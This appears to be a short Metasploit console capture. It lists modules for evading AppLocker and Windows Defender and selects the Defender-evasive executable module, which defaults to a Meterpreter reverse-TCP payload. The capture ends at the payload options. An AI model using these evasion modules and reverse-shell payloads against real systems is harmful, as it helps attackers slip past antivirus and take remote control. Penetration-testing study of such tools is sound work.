 msf5 > show evasion
evasion
=======
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 windows/applocker_evasion_install_util manual No Applocker Evasion - .NET Framework Installation Utility
1 windows/applocker_evasion_msbuild manual No Applocker Evasion - MSBuild
2 windows/applocker_evasion_presentationhost manual No Applocker Evasion - Windows Presentation Foundation Host
3 windows/applocker_evasion_regasm_regsvcs manual No Applocker Evasion - Microsoft .NET Assembly Registration Utility
4 windows/applocker_evasion_workflow_compiler manual No Applocker Evasion - Microsoft Workflow Compiler
5 windows/windows_defender_exe manual No Microsoft Windows Defender Evasive Executable
6 windows/windows_defender_js_hta manual No Microsoft Windows Defender Evasive JS.Net and HTA
msf5 > use windows/windows_defender_exe
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf5 evasion(windows/windows_defender_exe) > options
Module options (evasion/windows/windows_defender_exe):
Name Current Setting Required Description
---- --------------- -------- -----------
FILENAME UiIOkDF.exe yes Filename for the evasive file (default: random)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------